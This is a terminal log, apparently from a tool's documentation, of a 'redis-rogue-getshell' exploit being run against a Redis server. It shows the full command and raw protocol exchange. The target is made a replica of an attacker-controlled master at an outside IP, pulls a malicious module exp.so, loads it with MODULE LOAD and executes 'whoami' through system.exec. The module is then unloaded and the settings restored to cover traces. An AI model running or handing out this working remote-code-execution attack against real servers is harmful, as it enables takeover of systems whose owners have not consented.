 root@VM-24-7-ubuntu:/home/ubuntu/tools/redis-rogue-getshell# python3 redis-master.py -r 101.43.138.109 -p 8080 -L 101.43.138.109 -P 2333 -f RedisMod
ulesSDK/exp/exp.so -c "whoami"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$14\r\n101.43.138.109\r\n$4\r\n2333\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 7eb3ad8c0eb6b3689e457bc811db0f3d8abd8247 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$6\r\nwhoami\r\n'
>> receive data: b'$6\r\nredis\n\r\n'
redis
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'
root@VM-24-7-ubuntu:/home/ubuntu/tools/redis-rogue-getshell#